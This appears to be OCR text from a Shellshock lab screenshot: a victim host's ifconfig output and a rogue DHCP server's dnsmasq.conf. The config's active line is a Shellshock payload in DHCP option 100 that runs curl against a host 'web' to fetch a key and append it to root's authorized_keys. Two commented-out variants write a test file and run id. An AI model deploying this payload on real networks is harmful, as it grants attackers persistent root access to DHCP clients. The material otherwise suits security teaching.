 root@shellshock:~
File Edit View Search Terminal Help
[root@shellshock ~]# ifconfig
eth0 Link encap:Ethernet HWaddr C2:DB:45:93:CD:30
inet addr:192.168.1.226 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::c0db:45ff:fe93:cd30/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1645 errors:0 dropped:0 overruns:0 frame:0
TX packets:1047 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:150958 (147.4 KiB) TX bytes:147354 (143.9 KiB)
Interrupt:165
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
[root@shellshock ~]# ls -lh .ssh
total 4.0K
-rw-r--r--. 1 root root 2.0K Apr 21 16:17 known_hosts
[root@shellshock ~]#
root@dhcpsrv-rogue:~
File Edit View Search Terminal Help
#cname=bertand,bert
# For debugging purposes, log each DNS query as it passes through
# dnsmasq.
#log-queries
# Log lots of extra information about DHCP transactions.
#log-dhcp
# Include a another lot of configuration options.
#conf-file=/etc/dnsmasq.more.conf
#conf-dir=/etc/dnsmasq.d
# shellshock
#dhcp-option-force=100,() { :; }; echo 'Testing shellshock vulnerability, if you
can read this it worked!'>/tmp/shellshock
dhcp-option-force=100,() { :; }; /usr/bin/curl -s web/badkey >>/root/.ssh/author
ized_keys
#dhcp-option-force=100,() { :; }; /usr/bin/id
"/etc/dnsmasq.conf" 574L, 21527C 541,1 97%